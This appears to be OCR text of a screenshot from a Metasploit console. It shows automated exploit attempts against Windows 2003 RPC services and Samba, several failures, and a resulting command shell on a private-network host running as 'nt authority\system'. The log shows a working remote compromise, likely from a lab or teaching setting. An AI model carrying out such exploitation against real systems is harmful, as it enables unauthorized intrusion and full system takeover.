 Metasploit Console
New Console
Console 1 x
[*] Detected a Windows 2003 SP0 target
[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_n
[*] Binding to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_n
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Bound to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_np:
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Trying to exploit Samba with address 0xffffe410...
[*] Connecting to the SMB service...
[*] Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_n
[*] Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:
[-] Exploit failed: DCERPC FAULT => nca_s_fault_ndr
[-] Exploit failed: Eine vorhandene Verbindung wurde vom Remote
[-] Exploit failed: Eine vorhandene Verbindung wurde vom Remote
[*] Trying to exploit Samba with address 0x082f2000...
[*] Connecting to the SMB service...
[-] Exploit failed: The connection was refused by the remote ho
msf > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Command shell 192.168.2.133:1051 -> 192.168.2.132:31495
msf > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
C:\WINDOWS\system32>